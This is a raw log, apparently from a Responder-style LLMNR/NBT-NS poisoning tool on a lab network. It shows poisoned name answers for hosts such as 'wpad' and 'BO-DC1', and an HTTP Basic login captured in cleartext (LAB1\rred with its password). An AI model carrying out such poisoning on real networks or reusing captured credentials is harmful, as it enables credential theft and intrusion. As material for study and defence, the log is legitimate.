 [*] [NBT-NS] Poisoned answer sent to 172.16.42.105 for name BO-DC1 (service: File Server)
[*] [LLMNR]  Poisoned answer sent to 172.16.42.182 for name wpad
[*] [LLMNR]  Poisoned answer sent to 172.16.42.182 for name wpad
[*] [LLMNR]  Poisoned answer sent to 172.16.42.182 for name wpad
[*] [LLMNR]  Poisoned answer sent to 172.16.42.182 for name wpad
[*] [LLMNR]  Poisoned answer sent to 172.16.42.182 for name win10-01
[*] [LLMNR]  Poisoned answer sent to 172.16.42.182 for name wpad
[*] [LLMNR]  Poisoned answer sent to 172.16.42.182 for name wpad
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[*] [LLMNR]  Poisoned answer sent to 172.16.42.182 for name wpad
[*] [LLMNR]  Poisoned answer sent to 172.16.42.182 for name wpad
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] Basic Client   : 172.16.42.182
[HTTP] Basic Username : LAB1\rred
[HTTP] Basic Password : HackM3!
[*] [LLMNR]  Poisoned answer sent to 172.16.42.182 for name proxysrv
[*] [LLMNR]  Poisoned answer sent to 172.16.42.182 for name wpad
[*] [LLMNR]  Poisoned answer sent to 172.16.42.182 for name wpad
[*] [LLMNR]  Poisoned answer sent to 172.16.42.182 for name wpad
[*] [LLMNR]  Poisoned answer sent to 172.16.42.182 for name wpad